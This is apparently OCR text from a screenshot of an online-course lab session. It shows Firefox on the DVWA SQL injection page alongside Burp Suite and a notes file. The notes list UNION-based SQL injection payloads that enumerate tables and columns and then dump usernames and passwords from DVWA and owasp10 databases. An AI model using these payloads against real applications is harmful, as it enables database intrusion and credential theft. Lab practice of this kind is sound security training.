 Applications Places burp-StartBurp Fri 07:40 1
Mozilla Firefox
http://10.20...mit=Submit# Preferences
10.20.14.211/dvwa/vulnerabilities/sqli/?id=1 union select table_name,2 from information_schema.tabl
error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'dvwa\' #' at line 1
Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
dvwa
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
0 64 76 77 61 -- -- -- -- -- -- -- -- -- -- -- -- dvwa
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
sql
Edit Search Options Help
Tables
union select 1,table_name,null,null,5 from information_schema.tables where table_schema = 'owasp10'%23
/dvwa/vulnerabilities/sqli/?id=1' union select table_name,2 from information_schema.tables where table_schema = 'dvwa' %23&Submit=Submit#
Columns
union select 1, column_name,null,null,5 from information_schema.columns where table_name = 'accounts'%23
/dvwa/vulnerabilities/sqli/?id=1' union select column_name,2 from information_schema.columns where table_name = 'users' %23&Submit=Submit#
Data
union select 1, username,password,is_admin,5 from accounts%23
/dvwa/vulnerabilities/sqli/?id=1' union select user,password from users %23&Submit=Submit#
udemy